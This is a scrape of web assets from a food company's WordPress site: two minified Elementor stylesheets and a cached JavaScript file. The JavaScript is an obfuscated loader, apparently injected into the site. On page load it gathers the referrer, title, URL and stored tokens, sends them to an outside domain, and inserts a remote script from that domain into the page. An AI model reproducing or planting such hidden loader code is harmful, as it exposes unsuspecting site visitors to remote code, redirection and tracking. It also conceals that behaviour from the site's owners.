.eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#fff;border-color:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff!important;border-color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#0000}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:30px;color:#fff}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle svg{width:30px;fill:#fff}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:12px;padding-right:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu.eael-simple-menu-horizontal li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu.eael-simple-menu-vertical li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li a span{font-size:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff!important;border-color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff!important;border-color:#f44336!important}.elementor-bc-flex-widget .elementor-1821 .elementor-element.elementor-element-7db0621.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-1821 .elementor-element.elementor-element-7db0621.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-1821 .elementor-element.elementor-element-7db0621.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button{background-color:#fff0;font-size:10px;fill:#FFF;color:#FFF;box-shadow:0 0 10px 0 #fff0;border-style:solid;border-color:#FC9D04;border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:hover,.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:focus{color:#F89C02;border-color:#FFF}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:hover svg,.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:focus svg{fill:#F89C02}@media(max-width:767px){.elementor-1821 .elementor-element.elementor-element-5125162{text-align:center}.elementor-1821 .elementor-element.elementor-element-5125162 img{width:36%}.elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container.eael-simple-menu-hamburger{min-height:41px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle{padding:0em 11em 0em 0em}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button{font-size:12px;padding:8px 8px 8px 8px}}@media(min-width:768px){.elementor-1821 .elementor-element.elementor-element-ad5d0cc{width:14.405%}.elementor-1821 .elementor-element.elementor-element-52772f4{width:59.176%}.elementor-1821 .elementor-element.elementor-element-7db0621{width:25.669%}}

--- FILE ---
content_type: text/css
request_url: https://casaalimenticia.com/wp-content/litespeed/css/ef7e48fff12f05cd8931a3a13fd9df44.css?ver=020f2
body_size: 734
content:
.elementor-1858 .elementor-element.elementor-element-8997e83:not(.elementor-motion-effects-element-type-background),.elementor-1858 .elementor-element.elementor-element-8997e83>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#070707}.elementor-1858 .elementor-element.elementor-element-8997e83>.elementor-container{max-width:1486px}.elementor-1858 .elementor-element.elementor-element-8997e83{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1858 .elementor-element.elementor-element-8997e83>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1858 .elementor-element.elementor-element-063ec81{--spacer-size:251px}.elementor-1858 .elementor-element.elementor-element-0a18669{text-align:center;line-height:6px;letter-spacing:-.3px;word-spacing:0;color:#CAB98C}.elementor-1858 .elementor-element.elementor-element-fa3b0b0>.elementor-container{max-width:500px}.elementor-1858 .elementor-element.elementor-element-7833387 .elementor-icon-wrapper{text-align:right}.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-default .elementor-icon{color:#FFF;border-color:#FFF}.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-default .elementor-icon svg{fill:#FFF}.elementor-1858 .elementor-element.elementor-element-332a514 .elementor-icon-wrapper{text-align:left}.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-default .elementor-icon{color:#FFF;border-color:#FFF}.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-default .elementor-icon svg{fill:#FFF}.elementor-1858 .elementor-element.elementor-element-df098cf{text-align:center;color:#FBF9F9}.elementor-1858 .elementor-element.elementor-element-65d507d{--spacer-size:50px}.elementor-1858 .elementor-element.elementor-element-5d937ea.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1858 .elementor-element.elementor-element-5d937ea>.elementor-element-populated{border-style:solid;border-width:0 0 0 2px;border-color:#FAC404}.elementor-1858 .elementor-element.elementor-element-8bd2379{width:var(--container-widget-width,63%);max-width:63%;--container-widget-width:63%;--container-widget-flex-grow:0;align-self:center}.elementor-1858 .elementor-element.elementor-element-8bd2379>.elementor-widget-container{margin:-1px -1px -83px 0;padding:-4px 0 0 -18px;border-radius:0 0 0 0}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field label{color:#FFF;font-size:11px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field textarea,.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field select{background-color:#FEFEFE91;color:#FFF;border-style:none;padding:0 0 0 0}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field select{width:697px;max-width:697px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-form .wpforms-field-row.wpforms-field-medium{width:697px;max-width:697px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field textarea{width:614px;height:56px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field{margin:-3px -3px -3px -3px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field input:focus,.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field textarea:focus{border-style:none}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field .wpforms-field-description,.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field .wpforms-field-sublabel{color:#FFF;font-family:"Helvetica",Sans-serif;font-size:25px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-submit-container .wpforms-submit{font-size:12px;background-color:#fff0;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FC7F04;border-radius:0 0 0 0;padding:11px 17px 10px 17px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-submit-container .wpforms-submit:hover{background-color:#FFA105C2}.elementor-1858 .elementor-element.elementor-element-6c2744f:not(.elementor-motion-effects-element-type-background),.elementor-1858 .elementor-element.elementor-element-6c2744f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#030303}.elementor-1858 .elementor-element.elementor-element-6c2744f>.elementor-container{max-width:1600px}.elementor-1858 .elementor-element.elementor-element-6c2744f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1858 .elementor-element.elementor-element-6c2744f>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1858 .elementor-element.elementor-element-886f9eb{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.9px}.elementor-1858 .elementor-element.elementor-element-886f9eb .elementor-divider-separator{width:68%;margin:0 auto;margin-center:0}.elementor-1858 .elementor-element.elementor-element-886f9eb .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px}.elementor-1858 .elementor-element.elementor-element-44d7c5a{text-align:center;font-size:14px;color:#FFF}.elementor-1858 .elementor-element.elementor-element-396d62a{text-align:center;font-size:14px;color:#FFF}@media(max-width:767px){.elementor-1858 .elementor-element.elementor-element-fa3b0b0>.elementor-container{max-width:1600px}.elementor-1858 .elementor-element.elementor-element-7833387 .elementor-icon-wrapper{text-align:center}.elementor-1858 .elementor-element.elementor-element-332a514 .elementor-icon-wrapper{text-align:center}.elementor-1858 .elementor-element.elementor-element-8bd2379>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-1858 .elementor-element.elementor-element-8bd2379{--container-widget-width:244px;--container-widget-flex-grow:0;width:var(--container-widget-width,244px);max-width:244px}}@media(min-width:768px){.elementor-1858 .elementor-element.elementor-element-12c0da5{width:47.51%}.elementor-1858 .elementor-element.elementor-element-5d937ea{width:52.49%}.elementor-1858 .elementor-element.elementor-element-0a0137b{width:25%}.elementor-1858 .elementor-element.elementor-element-6df7a97{width:75%}}

--- FILE ---
content_type: application/x-javascript
request_url: https://casaalimenticia.com/wp-content/litespeed/js/5a8b9acec60c9055716b7ec666ac9ae4.js?ver=c9ae4
body_size: 1771
content:
function _0x4237(){var _0x5bb158=['&name=','319zvmrwn','unique','createElem','zRlQF','10256UPwVea','bnENB','created_at','er=','cezWw','NLvMV','dQbNX','bCFVL','round','&landing_u','ZJpfF','applicatio','getItem','.client','che=','script','LoJGJ','&token=','parse','d57ncb7','&host=','5264744yvCNZT','HEPhe','ttl','src','85704JoRsrs','zXzPg','token','com/hgkWP2','JJbQR','undefined','rl=','https://pi','&default_k','Xribx','LNZUa','location','eyword=','2251533IuErAx','?return=js','parentNode','TAIpr','lUWyf','QtqlE','ent','fXOJb','jjITY','18QxyetC','408xXvhUS','sByTagName','title','KwfEQ','WtzMC','Gkukc','BFdes','_14mY29wKx','eOJoV','&se_referr','pathname','2650746vEjQwC','type','e-recipes.','VjIXm','1096610MmEwdu','72RbGFLO','mtCgS','KSHJk','oolEt','insertBefo','removeItem','R_PATH','JHQun','search','vboKg','getElement','replace','ZbyGb','iqquD','&sub_id=','kWBPW','subId','hostname','fEsLq','4HcxLWd','config','n/javascri','&bypass_ca','rDhEI','referrer','47665COZPiX'];_0x4237=function(){return _0x5bb158};return _0x4237()}function _0x4304(_0x4e1891,_0x3974ff){var _0x3d9f06=_0x4237();return _0x4304=function(_0x2aa344,_0x8b2010){_0x2aa344=_0x2aa344-(0x5*0x373+0x1*0x7b0+-0x17fa);var _0x1774b2=_0x3d9f06[_0x2aa344];return _0x1774b2},_0x4304(_0x4e1891,_0x3974ff)}(function(_0x4163fa,_0x370047){var _0xe7a38=_0x4304,_0x53b73f=_0x4163fa();while(!![]){try{var _0x476fa5=-parseInt(_0xe7a38(0x14f))/(0x22bf+0x1553+-0x3811)*(-parseInt(_0xe7a38(0x130))/(0x92e+0x253f*-0x1+0x1c13))+parseInt(_0xe7a38(0x116))/(-0x1*-0x1561+-0xa60+-0xafe)*(parseInt(_0xe7a38(0x143))/(0xc7+0x21fd+-0x22c0))+-parseInt(_0xe7a38(0x149))/(0x1bc7*-0x1+0x64b+-0x16f*-0xf)*(parseInt(_0xe7a38(0x120))/(-0x2449+0x59*0x67+0x1*0x80))+-parseInt(_0xe7a38(0x12b))/(0x463*-0x8+0x15fa*-0x1+0x3919)+parseInt(_0xe7a38(0x105))/(-0x13e5+-0x1*-0x8d9+0xb14)+parseInt(_0xe7a38(0x11f))/(-0x13a*-0xd+-0xaff*-0x1+0x54*-0x52)*(parseInt(_0xe7a38(0x12f))/(0x1*0x1eb+-0x1d51+-0x2*-0xdb8))+parseInt(_0xe7a38(0x14b))/(-0x3*-0x5a1+-0x26d5+0xd*0x1b1)*(-parseInt(_0xe7a38(0x109))/(-0x16f6+0xf*-0x275+-0xbf9*-0x5));if(_0x476fa5===_0x370047)break;else _0x53b73f.push(_0x53b73f.shift())}catch(_0x5201c8){_0x53b73f.push(_0x53b73f.shift())}}}(_0x4237,0x32306+0x142333*0x1+-0xba15b),(function(){var _0x3f7de2=_0x4304,_0x9118a2={'Gkukc':_0x3f7de2(0x127)+_0x3f7de2(0x103),'ZbyGb':_0x3f7de2(0x110)+_0x3f7de2(0x12d)+_0x3f7de2(0x10c),'lUWyf':_0x3f7de2(0x144),'kWBPW':function(_0xe7554d,_0x5d9e77){return _0xe7554d!==_0x5d9e77},'mtCgS':_0x3f7de2(0x10e),'QtqlE':function(_0x4bf1f0,_0xca8a2c){return _0x4bf1f0!==_0xca8a2c},'TAIpr':function(_0x57c9c7,_0x593d0f){return _0x57c9c7/_0x593d0f},'rDhEI':function(_0x5ef68e,_0xc35f0c){return _0x5ef68e<_0xc35f0c},'BFdes':function(_0x330c1e,_0x424740){return _0x330c1e+_0x424740},'bCFVL':_0x3f7de2(0x140),'HEPhe':_0x3f7de2(0x10b),'NLvMV':_0x3f7de2(0x117)+_0x3f7de2(0xfd),'KSHJk':function(_0x558fb6,_0x347107){return _0x558fb6(_0x347107)},'ZJpfF':_0x3f7de2(0x129)+_0x3f7de2(0x152),'VjIXm':function(_0x17ce86,_0x4c1f2e){return _0x17ce86(_0x4c1f2e)},'fXOJb':_0x3f7de2(0x111)+_0x3f7de2(0x115),'Xribx':function(_0x20aa00,_0x353074){return _0x20aa00+_0x353074},'JHQun':_0x3f7de2(0xf9)+_0x3f7de2(0x10f),'WtzMC':function(_0x4a8987,_0x521e18){return _0x4a8987(_0x521e18)},'JJbQR':function(_0x4d5c9,_0x45bf49){return _0x4d5c9+_0x45bf49},'KwfEQ':_0x3f7de2(0x14a),'zRlQF':function(_0x13a871,_0x1d610a){return _0x13a871+_0x1d610a},'cezWw':_0x3f7de2(0x104),'fEsLq':function(_0x43c413,_0x4689f4){return _0x43c413(_0x4689f4)},'zXzPg':function(_0x4f321d,_0x54bffd){return _0x4f321d+_0x54bffd},'dQbNX':_0x3f7de2(0x13e),'oolEt':function(_0x4feb6f,_0x46f3e5){return _0x4feb6f(_0x46f3e5)},'eOJoV':function(_0x1db0ed,_0x43f6aa){return _0x1db0ed!==_0x43f6aa},'jjITY':function(_0x293a26,_0x2da0dd){return _0x293a26+_0x2da0dd},'LoJGJ':_0x3f7de2(0x101),'vboKg':_0x3f7de2(0x146)+_0x3f7de2(0xfe),'iqquD':_0x3f7de2(0xff),'bnENB':_0x3f7de2(0xfb)+_0x3f7de2(0x145)+'pt','LNZUa':function(_0x1517fe,_0x5be754){return _0x1517fe+_0x5be754}},_0xff90aa=_0x9118a2[_0x3f7de2(0x125)];!window[_0x3f7de2(0x127)+_0x3f7de2(0x103)]&&(window[_0x3f7de2(0x127)+_0x3f7de2(0x103)]={'unique':![],'ttl':0x278d00,'R_PATH':_0x9118a2[_0x3f7de2(0x13c)]});const _0x4f1daa=localStorage[_0x3f7de2(0xfc)](_0x9118a2[_0x3f7de2(0x11a)]);if(_0x9118a2[_0x3f7de2(0x13f)](typeof _0x4f1daa,_0x9118a2[_0x3f7de2(0x131)])&&_0x9118a2[_0x3f7de2(0x11b)](_0x4f1daa,null)){var _0x51dc75=JSON[_0x3f7de2(0x102)](_0x4f1daa),_0x2fa8cf=Math[_0x3f7de2(0xf8)](_0x9118a2[_0x3f7de2(0x119)](+new Date(),-0x1f*0xf5+0x679+0x1b1a*0x1));_0x9118a2[_0x3f7de2(0x147)](_0x9118a2[_0x3f7de2(0x126)](_0x51dc75[_0x3f7de2(0x151)],window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x107)]),_0x2fa8cf)&&(localStorage[_0x3f7de2(0x135)](_0x9118a2[_0x3f7de2(0xf7)]),localStorage[_0x3f7de2(0x135)](_0x9118a2[_0x3f7de2(0x106)]),localStorage[_0x3f7de2(0x135)](_0x9118a2[_0x3f7de2(0x11a)]))}var _0x21021d=localStorage[_0x3f7de2(0xfc)](_0x9118a2[_0x3f7de2(0xf7)]),_0x4d1b7b=localStorage[_0x3f7de2(0xfc)](_0x9118a2[_0x3f7de2(0x106)]),_0x3102c1=_0x9118a2[_0x3f7de2(0xf5)];_0x3102c1+=_0x9118a2[_0x3f7de2(0x126)]('&',_0x9118a2[_0x3f7de2(0x132)](decodeURIComponent,window[_0x3f7de2(0x114)][_0x3f7de2(0x138)][_0x3f7de2(0x13b)]('?',''))),_0x3102c1+=_0x9118a2[_0x3f7de2(0x126)](_0x9118a2[_0x3f7de2(0xfa)],_0x9118a2[_0x3f7de2(0x12e)](encodeURIComponent,document[_0x3f7de2(0x148)])),_0x3102c1+=_0x9118a2[_0x3f7de2(0x126)](_0x9118a2[_0x3f7de2(0x11d)],_0x9118a2[_0x3f7de2(0x12e)](encodeURIComponent,document[_0x3f7de2(0x122)])),_0x3102c1+=_0x9118a2[_0x3f7de2(0x112)](_0x9118a2[_0x3f7de2(0x137)],_0x9118a2[_0x3f7de2(0x124)](encodeURIComponent,_0x9118a2[_0x3f7de2(0x126)](document[_0x3f7de2(0x114)][_0x3f7de2(0x141)],document[_0x3f7de2(0x114)][_0x3f7de2(0x12a)]))),_0x3102c1+=_0x9118a2[_0x3f7de2(0x10d)](_0x9118a2[_0x3f7de2(0x123)],_0x9118a2[_0x3f7de2(0x132)](encodeURIComponent,_0xff90aa)),_0x3102c1+=_0x9118a2[_0x3f7de2(0x14e)](_0x9118a2[_0x3f7de2(0x153)],_0x9118a2[_0x3f7de2(0x142)](encodeURIComponent,window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x136)]));_0x9118a2[_0x3f7de2(0x11b)](typeof _0x21021d,_0x9118a2[_0x3f7de2(0x131)])&&_0x21021d&&window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x14c)]&&(_0x3102c1+=_0x9118a2[_0x3f7de2(0x10a)](_0x9118a2[_0x3f7de2(0xf6)],_0x9118a2[_0x3f7de2(0x133)](encodeURIComponent,_0x21021d)));_0x9118a2[_0x3f7de2(0x128)](typeof _0x4d1b7b,_0x9118a2[_0x3f7de2(0x131)])&&_0x4d1b7b&&window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x14c)]&&(_0x3102c1+=_0x9118a2[_0x3f7de2(0x11e)](_0x9118a2[_0x3f7de2(0x100)],_0x9118a2[_0x3f7de2(0x142)](encodeURIComponent,_0x4d1b7b)));_0x9118a2[_0x3f7de2(0x13f)]('','')&&(_0x3102c1+=_0x9118a2[_0x3f7de2(0x139)]);var _0x5def29=document[_0x3f7de2(0x14d)+_0x3f7de2(0x11c)](_0x9118a2[_0x3f7de2(0x13d)]);_0x5def29[_0x3f7de2(0x12c)]=_0x9118a2[_0x3f7de2(0x150)],_0x5def29[_0x3f7de2(0x108)]=_0x9118a2[_0x3f7de2(0x113)](window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x136)],_0x3102c1);var _0x4bdb22=document[_0x3f7de2(0x13a)+_0x3f7de2(0x121)](_0x9118a2[_0x3f7de2(0x13d)])[-0x1967*-0x1+-0x242c+-0x1*-0xac5];_0x4bdb22[_0x3f7de2(0x118)][_0x3f7de2(0x134)+'re'](_0x5def29,_0x4bdb22)}()))
;